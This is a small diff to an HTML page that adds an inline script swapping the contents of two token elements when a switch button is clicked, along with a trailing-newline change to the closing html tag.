+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
   </script>
 </body>
-</html>
+</html>
